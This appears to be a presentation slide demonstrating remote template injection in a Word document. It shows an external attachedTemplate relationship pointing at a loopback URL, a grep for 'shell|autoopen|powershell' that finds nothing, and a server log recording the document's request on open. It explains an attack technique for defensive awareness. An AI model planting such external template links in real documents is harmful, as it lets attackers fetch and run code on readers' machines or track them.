

# Demonstration: a document with no payload in it
Remote template injection, against loopback
$ unzip -p invite.docx word/_rels/settings.xml.rels
<Relationship Id="rId1" TargetMode="External"
  Type=".../officeDocument/2006/relationships/attachedTemplate"
  Target="http://127.0.0.1:8000/template.dotm"/>
$ grep -Eaic 'shell|autoopen|powershell' invite.docx
0

Now serve the loopback address and open the document.
$ python3 -m http.server 8000
127.0.0.1 - - [17/Aug/2026 09:14:02] "GET /template.dotm" 404 -

The 404 is the demonstration. No template is served and none is needed — the request proves the document reached out on open, and the grep above proves there was nothing in the file to find.